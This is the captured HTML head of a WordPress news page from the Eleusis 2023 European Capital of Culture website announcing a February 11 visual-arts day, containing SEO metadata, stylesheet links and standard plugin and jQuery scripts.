

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/
body_size: 37782
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sunday February 11: A Day in Elefsina dedicated to Visual Arts! | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="On Sunday 11 February, the public will have the last opportunity to explore the art exhibitions Mystery 111 Eleusis Terracotta Army by Juan Esteban" />
	<link rel="canonical" href="https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sunday February 11: A Day in Elefsina dedicated to Visual Arts! | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="On Sunday 11 February, the public will have the last opportunity to explore the art exhibitions Mystery 111 Eleusis Terracotta Army by Juan Esteban" />
	<meta property="og:url" content="https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:published_time" content="2024-02-01T12:16:39+00:00" />
	<meta property="article:modified_time" content="2024-02-09T09:46:42+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-1-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="arilena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@2023eleusis" />
	<meta name="twitter:site" content="@2023eleusis" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="arilena" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/#article","isPartOf":{"@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/"},"author":{"name":"arilena","@id":"https://2023eleusis.eu/en/#/schema/person/27eaad51282726a2b0f4e8c79c08435a"},"headline":"Sunday February 11: A Day in Elefsina dedicated to Visual Arts!","datePublished":"2024-02-01T12:16:39+00:00","dateModified":"2024-02-09T09:46:42+00:00","mainEntityOfPage":{"@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/"},"wordCount":938,"publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"image":{"@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-1-1.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/","url":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/","name":"Sunday February 11: A Day in Elefsina dedicated to Visual Arts! | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-1-1.jpg","datePublished":"2024-02-01T12:16:39+00:00","dateModified":"2024-02-09T09:46:42+00:00","description":"On Sunday 11 February, the public will have the last opportunity to explore the art exhibitions Mystery 111 Eleusis Terracotta Army by Juan Esteban","breadcrumb":{"@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-1-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-1-1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Sunday February 11: A Day in Elefsina dedicated to Visual Arts!"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]},{"@type":"Person","@id":"https://2023eleusis.eu/en/#/schema/person/27eaad51282726a2b0f4e8c79c08435a","name":"arilena","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7599502b735425943fffc167b4c9cfb072d028c109ee07501c8711a4fe0e12e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7599502b735425943fffc167b4c9cfb072d028c109ee07501c8711a4fe0e12e7?s=96&d=mm&r=g","caption":"arilena"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-1709 .elementor-element.elementor-element-9cc5428:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-1-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1709-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1709.css?ver=1763464763' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"error\":\"\",\"m\":\"\",\"p\":51935,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2023eleusis.eu/en/wp-json/wp/v2/posts/51935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=51935' />
